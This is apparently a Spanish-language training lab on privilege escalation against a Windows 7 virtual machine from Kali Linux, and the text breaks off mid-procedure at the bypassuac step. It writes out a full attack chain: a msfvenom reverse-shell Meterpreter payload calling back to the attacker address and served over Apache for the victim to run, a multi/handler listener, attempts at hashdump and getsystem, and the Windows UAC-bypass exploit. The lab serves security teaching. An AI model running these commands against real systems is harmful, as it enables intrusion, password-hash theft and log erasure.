

Escale los privilegios explotando las vulnerabilidades del lado del cliente

La escalada de privilegios es la demostración de uso indebido de un error, imperfección de configuración o supervisión del diseño en un marco de trabajo o aplicación de programación para aumentar el acceso elevado a los activos que normalmente están protegidos de una aplicación o cliente.

Objetivos del laboratorio

El objetivo de este laboratorio es ayudar a los estudiantes a aprender cómo escalar privilegios en una máquina víctima mediante la explotación de sus vulnerabilidades.

Visión general del laboratorio

Esta práctica de laboratorio demuestra el procedimiento de explotación aplicado en una máquina con Windows 7 con parches débiles que le permite acceder a ella a través de un shell de meterpreter; y luego empleando técnicas de escalado de privilegios para obtener privilegios administrativos para la máquina a través del shell meterpreter.

Tareas del laboratorio

- Inicie la máquina virtual de Windows 7 e inicie sesión en su cuenta de administrador.

- Cambie a la máquina virtual Kali Linux e inicie sesión en ella.

- lanzar un terminal de línea de comandos.

- Escriba el comando service postgresql start y presione Enter.

- Escriba el comando service metasploit start y presione Enter.

- Escriba el comando msfconsole y presione Enter para iniciar msfconsole.

- Escriba el comando msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 X > Desktop/Exploit.exe en msfconsole y presione Enter.

Nota: En esta práctica de laboratorio, 192.168.1.3 es la dirección IP de Kali Linux.


- El comando anterior creará un archivo ejecutable de Windows llamado "Exploit.exe" y se guardará en el escritorio Kali Linux.

- Ahora necesitas compartir Exploit.exe con la máquina víctima. (En este laboratorio, estamos usando Windows 7 como la máquina víctima).

- Abra un nuevo terminal de línea de comando, escriba el comando mkdir / var / www / share y presione Enter para crear un nuevo directorio llamado share.

- Cambie el modo de la carpeta compartida a 755 escribiendo el comando chmod -R 755 / var / www / share / y presione Enter.

- Cambie la propiedad de esa carpeta a www-data, escribiendo el comando chown -R www-data: www-data / var / www / share / y presione Enter.

- Escriba el comando ls -l / var / www / | grep share y presiona Enter.

- El siguiente paso es iniciar el servidor apache. Escriba el comando command service apache2 start en Terminal, y presione Enter.

- Ahora que el servidor apache se está ejecutando, copie el archivo Exploit.exe en la carpeta compartida.

- Escriba el comando cp /root/Escritorio/Exploit.exe / var / www / share / en el terminal, y presione Enter.

- Vuelva a cambiar al terminal msfconsole para crear un controlador.
- Escriba use exploit / multi / handler y presione Enter, para manejar los exploits lanzados fuera del marco.

- Ahora emita los siguientes comandos en msfconsole:

- Escriba set payload windows / meterpreter / reverse_tcp y presione Entrar.
- Escriba set LHOST 192.168.1.3 y presione Entrar

- Para iniciar el controlador, escriba el comando exploit -j -z y presione Enter.

- Ahora, cambie a la máquina virtual de Windows 7.

- Inicie Firefox, escriba la URL http://192.168.1.3/ en la barra de direcciones y presione Enter.

- Serás redirigido a la página web del índice de apache. Haga clic en el enlace Exploit.exe para descargar el archivo de puerta trasera.

- Aparece la ventana emergente Exploit.exe; haga clic en Guardar archivo.

- De forma predeterminada, este archivo se almacena en Descargar.

- Al finalizar la descarga, aparece una notificación de descarga en el navegador. Haga clic en el icono Abrir carpeta contenedora.

- Haga doble clic en Exploit.exe. Si aparece una advertencia de seguridad, haga clic en Ejecutar.

- Cambie de nuevo a la máquina Kali Linux. La sesión de Meterpreter se ha abierto con éxito, como se muestra en la siguiente captura de pantalla.

- Escriba sessions -i 1 y presione Enter (1 en las sesiones -i comando es el número de identificación de la sesión). Se inicia el shell de Meterpreter, como se muestra en la siguiente captura de pantalla.

- Escribe getuid y presiona Enter. Esto muestra el ID de usuario actual, como se muestra en la siguiente captura de pantalla.

- Observará que el servidor Meterpreter se está ejecutando con privilegios de usuario normales.

- No podrá ejecutar comandos (como run hashdump, que descarga los hashes de la cuenta de usuario ubicados en el archivo SAM; clearev, que borra los registros de eventos de manera remota, etc.) que requieren privilegios administrativos / root.

- Revisemos esto ejecutando el comando run hashdump.

- El comando no puede volcar los hashes del archivo SAM ubicado en Windows 7 y devuelve un error que indica que el acceso está denegado.

- A partir de esto, es evidente que el servidor Meterpreter requiere privilegios de administrador para realizar tales acciones.

- Ahora, intentaremos escalar los privilegios emitiendo un comando getsystem que intente elevar los privilegios del usuario.

- El comando emitido es:

- getsystem -t 1: que utiliza la técnica de suplantación del nombr (en memoria / administrador)

- El comando no logra aumentar los privilegios y devuelve un error que indica que el acceso está denegado.

- Por el resultado anterior, es evidente que la configuración de seguridad de la máquina con Windows 7 le impide acceder sin restricciones.

- Ahora, intentaremos omitir la configuración de control de la cuenta de usuario que le impide acceder sin restricciones a la máquina.

- Ahora lo harás:
- fondo la sesión actual meterpreter
- utilizar el exploit bypassuac para windows
- establece meterpreter / reverse_tcp payload
- configurar exploit y carga útil
- explota la máquina utilizando la carga útil
- configurada anteriormente para intentar elevar los privilegios.

- Escribe el background y presiona Enter. Este comando pone en segundo plano la sesión actual de meterpreter.

- Escriba use exploit / windows / local / bypassuac y presione Enter.

- Aquí, necesitas configurar el exploit. Para saber cuáles son todas las opciones que necesita configurar en el exploit, escriba show options y presione Enter.
